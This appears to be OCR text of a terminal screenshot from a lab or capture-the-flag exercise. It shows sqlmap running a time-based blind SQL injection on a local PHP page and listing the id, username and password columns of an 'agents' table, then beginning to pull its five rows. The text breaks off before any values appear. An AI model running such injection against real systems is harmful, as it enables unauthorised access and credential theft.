 sqlmap-master — python3 sqlmap.py --url=http://localhost:8080/send.php...
[21:09:22] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Debian 10 (buster)
web application technology: PHP 7.2.34, Apache 2.4.38
back-end DBMS: MySQL >= 5.0.12 (MariaDB fork)
[21:09:22] [INFO] fetching columns for table 'agents' in database 'niadb'
[21:09:22] [WARNING] time-based comparison requires larger statistical model, pl
ease wait.............................. (done)
[21:09:22] [WARNING] it is very important to not stress the network connection d
uring usage of time-based payloads to prevent potential disruptions
[do you want sqlmap to try to optimize value(s) for DBMS delay responses (option ]
'--time-sec')? [Y/n] y
[21:09:45] [INFO] adjusting time delay to 1 second due to good response times
3
[21:09:45] [INFO] retrieved: id
[21:09:51] [INFO] retrieved: username
[21:10:14] [INFO] retrieved: password
[21:10:42] [INFO] fetching entries for table 'agents' in database 'niadb'
[21:10:42] [INFO] fetching number of entries for table 'agents' in database 'nia
db'
[21:10:42] [INFO] retrieved: 5
[21:10:44] [WARNING] (case) time-based comparison requires reset of statistical
model, please wait.............................. (done)
7
[21:10:49] [INFO] retrieved: